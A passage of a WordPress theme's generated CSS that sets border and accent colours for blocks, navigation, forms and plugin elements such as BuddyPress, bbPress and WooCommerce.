		    .site-main #buddypress .standard-form input[type=url], .site-main #buddypress .standard-form input[type=week],
		    .site-main #buddypress .standard-form select,.site-main #buddypress .standard-form input[type=password],
	        .site-main #buddypress .dir-search input[type=search], .site-main #buddypress .dir-search input[type=text],
	        .site-main #buddypress .groups-members-search input[type=search], .site-main #buddypress .groups-members-search input[type=text],
	        .site-main #buddypress button, .site-main #buddypress a.button,
	        .site-main #buddypress input[type=button], .site-main #buddypress input[type=reset],
	        .site-main #buddypress ul.button-nav li a,.site-main #buddypress div.generic-button a,.site-main #buddypress .comment-reply-link, 
	        a.bp-title-button,.site-main #buddypress button:hover,.site-main #buddypress a.button:hover, .site-main #buddypress a.button:focus,
	        .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover, 
	        .site-main #buddypress ul.button-nav li a:hover, .site-main #buddypress ul.button-nav li.current a,
	        .site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,
	        .site-main #buddypress input[type=submit]:hover,.site-main #buddypress select,.site-main #buddypress ul.item-list,
			.site-main #buddypress .profile[role=main],.site-main #buddypress ul.item-list li,.site-main #buddypress div.pagination .pag-count ,
			.site-main #buddypress div.pagination .pagination-links span,.site-main #buddypress div.pagination .pagination-links a,
			body.activity-permalink .site-main #buddypress div.activity-comments, .site-main #buddypress div.activity-comments form .ac-textarea,
			.site-main #buddypress table.profile-fields, .site-main #buddypress table.profile-fields:last-child{ border-color:#eeeeee }.site-main #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label,.site-main #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label,.site-main #buddypress table.messages-notices tr td.label, #buddypress table.forum tr td.label{ border-color: #eeeeee !important; }
			.penci-block-vc,
			.penci-block_1 .block1_first_item,
			.penci-block_1 .block1_first_item .penci_post-meta,
			.penci-block_1 .block1_items .penci_media_object,
			.penci-block_4 .penci-small-thumb:after,
			.penci-recent-rv,
			.penci-block_6 .penci-post-item,
			.penci-block_9 .block9_first_item,.penci-block_9 .penci-post-item,
			.penci-block_9 .block9_items .block9_item_loadmore:first-of-type,
			.penci-block_11 .block11_first_item,.penci-block_11 .penci-post-item,
			.penci-block_11 .block11_items .block11_item_loadmore:first-of-type,
			.penci-block_15 .penci-post-item,.penci-block_15 .penci-block__title,
			.penci-block_20 .penci_media_object,
			.penci-block_20 .penci_media_object.penci_mobj-image-right .penci_post_content,
			.penci-block_26 .block26_items .penci-post-item,
			.penci-block_28 .block28_first_item,
			.penci-block_28 .block28_first_item .penci_post-meta,
			.penci-block_29 .block_29_items .penci-post-item,
			.penci-block_30 .block30_items .penci_media_object,
			.penci-block_33 .block33_big_item .penci_post-meta,
			.penci-block_36 .penci-post-item, .penci-block_36 .penci-block__title,
			.penci-block_6 .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,
			.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dots span,
			.penci-owl-featured-area.style-12 .penci-small_items .owl-item.active .penci-item-mag,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:first-child,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-item,
			.penci-archive__content .penci-entry-header,
			.page-template-full-width.penci-block-pagination .penci_breadcrumbs,
			.penci-post-pagination,.penci-pfl-social_share,.penci-post-author,
			.penci-social-buttons.penci-social-share-footer,
			.penci-pagination:not(.penci-ajax-more) a,
			.penci-social-buttons .penci-social-item.like{ border-color:#eeeeee }.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.wpb_wrapper > .penci-block_1.penci-vc-column-1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.widget-area .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object{ border-color:#eeeeee }
			.penci-block_6.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_36.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,
		    .penci-block_36.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,
			.penci-block_36.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_36.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2), 
			.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3), 
			.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_15.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1), 
			.penci-block_15.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_15.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3){ border-color:#eeeeee }
			select,input[type="text"], input[type="email"], input[type="url"], input[type="password"], 
			input[type="search"], input[type="number"], input[type="tel"], input[type="range"],
			input[type="date"], input[type="month"], input[type="week"], input[type="time"], 
			input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea,
			.single-portfolio .penci-social-buttons + .post-comments,
			#respond textarea, .wpcf7 textarea,
			.post-comments .post-title-box,.penci-comments-button,
			.penci-comments-button + .post-comments .comment-reply-title,
			.penci-post-related + .post-comments .comment-reply-title,
			.penci-post-related + .post-comments .post-title-box,
			.comments .comment ,.comments .comment, .comments .comment .comment,
			#respond input,.wpcf7 input,.widget_wysija input,
			#bbpress-forums #bbp-search-form .button,
			.site-main #buddypress div.item-list-tabs:not( #subnav ),
			.site-main #buddypress div.item-list-tabs:not(#subnav) ul li a,
			.site-main #buddypress div.item-list-tabs:not(#subnav) ul li > span,
			.site-main #buddypress .dir-search input[type=submit], .site-main #buddypress .groups-members-search input[type=submit],
			#respond textarea,.wpcf7 textarea { border-color:#eeeeee } div.wpforms-container .wpforms-form input[type=date],div.wpforms-container .wpforms-form input[type=datetime],div.wpforms-container .wpforms-form input[type=datetime-local],div.wpforms-container .wpforms-form input[type=email],div.wpforms-container .wpforms-form input[type=month],div.wpforms-container .wpforms-form input[type=number],div.wpforms-container .wpforms-form input[type=password],div.wpforms-container .wpforms-form input[type=range],div.wpforms-container .wpforms-form input[type=search],div.wpforms-container .wpforms-form input[type=tel],div.wpforms-container .wpforms-form input[type=text],div.wpforms-container .wpforms-form input[type=time],div.wpforms-container .wpforms-form input[type=url],div.wpforms-container .wpforms-form input[type=week],div.wpforms-container .wpforms-form select,div.wpforms-container .wpforms-form textarea{ border-color: #eeeeee }
		    .penci-owl-featured-area.style-13 .penci-small_items .owl-item.active .penci-item-mag:before,
			.site-header.header--s2:before, .site-header.header--s3:not(.header--s4):before, .site-header.header--s6:before,
			.penci_gallery.style-1 .penci-small-thumb:after,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-item:hover, 		
			blockquote:before, q:before,blockquote:after, q:after{ background-color:#eeeeee }.site-main #buddypress .dir-search input[type=submit], .site-main #buddypress .groups-members-search input[type=submit],
			input[type="button"], input[type="reset"], input[type="submit"]{ border-color:#eeeeee }@media (max-width: 768px) {.penci-post-pagination .prev-post + .next-post {border-color :#eeeeee; }}@media (max-width: 650px) {.penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object {border-color :#eeeeee; }}.buy-button{ background-color:#00b0ff !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #00b0ff; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #00b0ff; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #00b0ff; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #00b0ff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #00b0ff;border-color: #00b0ff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #00b0ff; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #00b0ff; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #00b0ff; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #00b0ff; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #00b0ff; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #00b0ff; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #00b0ff; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #00b0ff; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #00b0ff; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #00b0ff;background-color: #00b0ff; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #00b0ff;background-color: #00b0ff; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #00b0ff !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #00b0ff; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #00b0ff; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #00b0ff; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #00b0ff; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,div.wpforms-container .wpforms-form input[type=submit]:hover,div.wpforms-container .wpforms-form button[type=submit]:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #00b0ff; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #00b0ff; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #00b0ff; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #00b0ff; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #00b0ff; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress 